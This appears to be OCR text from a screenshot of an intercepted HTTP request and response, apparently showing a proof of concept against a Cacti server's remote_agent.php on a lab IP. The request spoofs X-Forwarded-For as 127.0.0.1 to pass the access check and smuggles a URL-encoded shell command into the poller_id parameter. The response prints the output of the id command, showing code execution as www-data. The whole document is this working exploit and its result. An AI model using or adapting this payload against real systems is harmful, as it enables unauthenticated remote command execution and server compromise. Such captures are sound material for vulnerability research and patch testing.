 Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&
poller_id=
%7Cecho%20%22test%5Cr%5Cn%20:%60id%20%7C%20sed%20's/%20//g'%60%22;
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 192.168.197.134:8080
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: _ga=GA1.1.617861492.1752481904; _ga_J4P0XLBYYG=
GS2.1.s1752488168$o2$g1$t1752489368$j60$l0$h0; Cacti=
138f30f6e575ac7cc6401c8b4fb7c0c3
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 14:56:27 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Fri, 25 Jul 2025 14:56:27 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline'
; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Content-Length: 160
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18 :uid=33(www-data)gid=33(www-data)groups=33(www-data)
19 [{"value":":uid=33(www-data)gid=33(www-data)groups=33(www-data)","rrd
_name":"uptime","local_data_id":"6"}]